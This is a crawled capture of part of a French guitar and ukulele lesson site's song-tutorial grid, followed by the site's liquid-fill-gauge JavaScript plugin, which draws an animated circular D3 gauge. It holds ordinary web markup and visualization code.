</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/06/maxresdefault-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/stand-by-me-ben-e-king-2/" title="Stand by me &#8211; Ben E King" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/06/maxresdefault-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/stand-by-me-ben-e-king-2/" title="Stand by me &#8211; Ben E King" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Stand by me &#8211; Ben E King</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Stand by me &#8211; Ben E King</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/03/Miniature-lion-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/le-lion-est-mort-ce-soir-henri-salvador/" title="Le lion est mort ce soir &#8211; Henri Salvador" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/03/Miniature-lion-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/le-lion-est-mort-ce-soir-henri-salvador/" title="Le lion est mort ce soir &#8211; Henri Salvador" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Le lion est mort ce soir</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Le lion est mort ce soir</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/02/miniature-dirty-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/dirty-old-town-the-pogues/" title="Dirty old town &#8211; The Pogues" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/02/miniature-dirty-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/dirty-old-town-the-pogues/" title="Dirty old town &#8211; The Pogues" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Dirty Old Town &#8211; The Pogues</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Dirty Old Town &#8211; The Pogues</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/02/miniature-mae-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/2403/" title="Il est où le bonheur &#8211; Christophe Maë (ukulélé)" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/02/miniature-mae-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/2403/" title="Il est où le bonheur &#8211; Christophe Maë (ukulélé)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Il est où le bonheur &#8211; Christophe Maë </b><br />
Ukulélé </p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Il est où le bonheur &#8211; Christophe Maë </b><br />
Ukulélé </p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/02/Miniature-Retrouvailles-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/il-faut-que-je-men-aille-graeme-allwright/" title="Il faut que je m&rsquo;en aille &#8211; Graeme Allwright (ukulélé)" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/02/Miniature-Retrouvailles-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/il-faut-que-je-men-aille-graeme-allwright/" title="Il faut que je m&rsquo;en aille &#8211; Graeme Allwright (ukulélé)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Il faut que je m&rsquo;en aille &#8211; Graeme Allwright</b><br />
Ukulélé </p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Il faut que je m&rsquo;en aille &#8211; Graeme Allwright</b><br />
Ukulélé </p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2019/01/Sans-titre-1024x540.jpeg') !important;"><a href="https://terafabguitare.fr/project/bella-ciao-ukulele/" title="Bella Ciao &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2019/01/Sans-titre-1024x540.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/bella-ciao-ukulele/" title="Bella Ciao &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Bella Ciao</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Bella Ciao</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/06/15-chansons-Yukulele-1024x558.jpeg') !important;"><a href="https://terafabguitare.fr/project/15-chansons-francaises-am-f-c-g-ukulele/" title="15 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2017/06/15-chansons-Yukulele-1024x558.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/15-chansons-francaises-am-f-c-g-ukulele/" title="15 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>15 chansons françaises Am F C G &#8211; Ukulélé</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>15 chansons françaises Am F C G &#8211; Ukulélé</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-default"  title="Load more">Load more</a></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4
body_size: 3044
content:
/*
 * Based on the D3.js gauge by Curtis Bratton
 * @license Open source under BSD 2-clause (http://choosealicense.com/licenses/bsd-2-clause/)
 */
function liquidFillGaugeDefaultSettings(){
    return {
        minValue: 0, // The gauge minimum value.
        maxValue: 100, // The gauge maximum value.
        circleThickness: 0.05, // The outer circle thickness as a percentage of it's radius.
        circleFillGap: 0.05, // The size of the gap between the outer circle and wave circle as a percentage of the outer circles radius.
        circleColor: "#178BCA", // The color of the outer circle.
        waveHeight: 0.05, // The wave height as a percentage of the radius of the wave circle.
        waveCount: 1, // The number of full waves per width of the wave circle.
        waveRiseTime: 1000, // The amount of time in milliseconds for the wave to rise from 0 to it's final height.
        waveAnimateTime: 18000, // The amount of time in milliseconds for a full wave to enter the wave circle.
        waveRise: true, // Control if the wave should rise from 0 to it's full height, or start at it's full height.
        waveHeightScaling: true, // Controls wave size scaling at low and high fill percentages. When true, wave height reaches it's maximum at 50% fill, and minimum at 0% and 100% fill. This helps to prevent the wave from making the wave circle from appear totally full or empty when near it's minimum or maximum fill.
        waveAnimate: true, // Controls if the wave scrolls or is static.
        waveColor: "#178BCA", // The color of the fill wave.
        waveOffset: 0, // The amount to initially offset the wave. 0 = no offset. 1 = offset of one full wave.
        textVertPosition: .5, // The height at which to display the percentage text withing the wave circle. 0 = bottom, 1 = top.
        textSize: 1, // The relative height of the text to display in the wave circle. 1 = 50%
        valueCountUp: true, // If true, the displayed value counts up from 0 to it's final value upon loading. If false, the final value is displayed.
        displayPercent: true, // If true, a % symbol is displayed after the value.
        textColor: "#045681", // The color of the value text when the wave does not overlap it.
        waveTextColor: "#A4DBf8" // The color of the value text when the wave overlaps it.
    };
}

function loadLiquidFillGauge(elementId, value, config) {
    if(config == null) config = liquidFillGaugeDefaultSettings();

    var gauge = d3.select("#" + elementId);
    var radius = Math.min(parseInt(gauge.style("width")), parseInt(gauge.style("height")))/2;
    var locationX = parseInt(gauge.style("width"))/2 - radius;
    var locationY = parseInt(gauge.style("height"))/2 - radius;
    var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;

    var waveHeightScale;
    if(config.waveHeightScaling){
        waveHeightScale = d3.scale.linear()
            .range([0,config.waveHeight,0])
            .domain([0,50,100]);
    } else {
        waveHeightScale = d3.scale.linear()
            .range([config.waveHeight,config.waveHeight])
            .domain([0,100]);
    }

    var textPixels = (config.textSize*radius/2);
    var textFinalValue = parseFloat(value).toFixed(2);
    var textStartValue = config.valueCountUp?config.minValue:textFinalValue;
    var percentText = config.displayPercent?"%":"";
    var circleThickness = config.circleThickness * radius;
    var circleFillGap = config.circleFillGap * radius;
    var fillCircleMargin = circleThickness + circleFillGap;
    var fillCircleRadius = radius - fillCircleMargin;
    var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);

    var waveLength = fillCircleRadius*2/config.waveCount;
    var waveClipCount = 1+config.waveCount;
    var waveClipWidth = waveLength*waveClipCount;

    // Rounding functions so that the correct number of decimal places is always displayed as the value counts up.
    var textRounder = function(value){ return Math.round(value); };
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(1); };
    }
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(2); };
    }

    // Data for building the clip wave area.
    var data = [];
    for(var i = 0; i <= 40*waveClipCount; i++){
        data.push({x: i/(40*waveClipCount), y: (i/(40))});
    }

    // Scales for drawing the outer circle.
    var gaugeCircleX = d3.scale.linear().range([0,2*Math.PI]).domain([0,1]);
    var gaugeCircleY = d3.scale.linear().range([0,radius]).domain([0,radius]);

    // Scales for controlling the size of the clipping path.
    var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
    var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);

    // Scales for controlling the position of the clipping path.
    var waveRiseScale = d3.scale.linear()
        // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
        // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
        // circle at 100%.
        .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
        .domain([0,1]);
    var waveAnimateScale = d3.scale.linear()
        .range([0, waveClipWidth-fillCircleRadius*2]) // Push the clip area one full wave then snap back.
        .domain([0,1]);

    // Scale for controlling the position of the text within the gauge.
    var textRiseScaleY = d3.scale.linear()
        .range([fillCircleMargin+fillCircleRadius*2,(fillCircleMargin+textPixels*0.7)])
        .domain([0,1]);

    // Center the gauge within the parent SVG.
    var gaugeGroup = gauge.append("g")
        .attr('transform','translate('+locationX+','+locationY+')');

    // Draw the outer circle.
    var gaugeCircleArc = d3.svg.arc()
        .startAngle(gaugeCircleX(0))
        .endAngle(gaugeCircleX(1))
        .outerRadius(gaugeCircleY(radius))
        .innerRadius(gaugeCircleY(radius-circleThickness));
    gaugeGroup.append("path")
        .attr("d", gaugeCircleArc)
        .style("fill", config.circleColor)
        .attr('transform','translate('+radius+','+radius+')');

    // Text where the wave does not overlap.
    var text1 = gaugeGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.textColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // The clipping wave area.
    var clipArea = d3.svg.area()
        .x(function(d) { return waveScaleX(d.x); } )
        .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
        .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
    var waveGroup = gaugeGroup.append("defs")
        .append("clipPath")
        .attr("id", "clipWave" + elementId);
    var wave = waveGroup.append("path")
        .datum(data)
        .attr("d", clipArea)
        .attr("T", 0);

    // The inner circle with the clipping wave attached.
    var fillCircleGroup = gaugeGroup.append("g")
        .attr("clip-path", "url(#clipWave" + elementId + ")");
    fillCircleGroup.append("circle")
        .attr("cx", radius)
        .attr("cy", radius)
        .attr("r", fillCircleRadius)
        .style("fill", config.waveColor);

    // Text where the wave does overlap.
    var text2 = fillCircleGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.waveTextColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // Make the value count up.
    if(config.valueCountUp){
        var textTween = function(){
            var i = d3.interpolate(this.textContent, textFinalValue);
            return function(t) { this.textContent = textRounder(i(t)) + percentText; }
        };
        text1.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
        text2.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
    }

    // Make the wave rise. wave and waveGroup are separate so that horizontal and vertical movement can be controlled independently.
    var waveGroupXPosition = fillCircleMargin+fillCircleRadius*2-waveClipWidth;
    if(config.waveRise){
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(0)+')')
            .transition()
            .duration(config.waveRiseTime)
            .attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')')
            .each("start", function(){ wave.attr('transform','translate(1,0)'); }); // This transform is necessary to get the clip wave positioned correctly when waveRise=true and waveAnimate=false. The wave will not position correctly without this, but it's not clear why this is actually necessary.
    } else {
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')');
    }

    if(config.waveAnimate) animateWave();

    function animateWave() {
        wave.attr('transform','translate('+waveAnimateScale(wave.attr('T'))+',0)');
        wave.transition()
            .duration(config.waveAnimateTime * (1-wave.attr('T')))
            .ease('linear')
            .attr('transform','translate('+waveAnimateScale(1)+',0)')
            .attr('T', 1)
            .each('end', function(){
                wave.attr('T', 0);
                animateWave(config.waveAnimateTime);
            });
    }

    function GaugeUpdater(){
        this.update = function(value){
            var newFinalValue = parseFloat(value).toFixed(2);
            var textRounderUpdater = function(value){ return Math.round(value); };
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(1); };
            }
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(2); };
            }

            var textTween = function(){
                var i = d3.interpolate(this.textContent, parseFloat(value).toFixed(2));
                return function(t) { this.textContent = textRounderUpdater(i(t)) + percentText; }
            };

            text1.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);
            text2.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);

            var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;
            var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);
            var waveRiseScale = d3.scale.linear()
                // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
                // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
                // circle at 100%.
                .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
                .domain([0,1]);
            var newHeight = waveRiseScale(fillPercent);
            var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
            var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);
            var newClipArea;
            if(config.waveHeightScaling){
                newClipArea = d3.svg.area()
                    .x(function(d) { return waveScaleX(d.x); } )
                    .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
                    .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
            } else {
                newClipArea = clipArea;
            }

            var newWavePosition = config.waveAnimate?waveAnimateScale(1):0;
            wave.transition()
                .duration(0)
                .transition()
                .duration(config.waveAnimate?(config.waveAnimateTime * (1-wave.attr('T'))):(config.waveRiseTime))
                .ease('linear')
                .attr('d', newClipArea)
                .attr('transform','translate('+newWavePosition+',0)')
                .attr('T','1')
                .each("end", function(){
                    if(config.waveAnimate){
                        wave.attr('transform','translate('+waveAnimateScale(0)+',0)');
                        animateWave(config.waveAnimateTime);
                    }
                });
            waveGroup.transition()
                .duration(config.waveRiseTime)
                .attr('transform','translate('+waveGroupXPosition+','+newHeight+')')
        }
    }

    return new GaugeUpdater();
}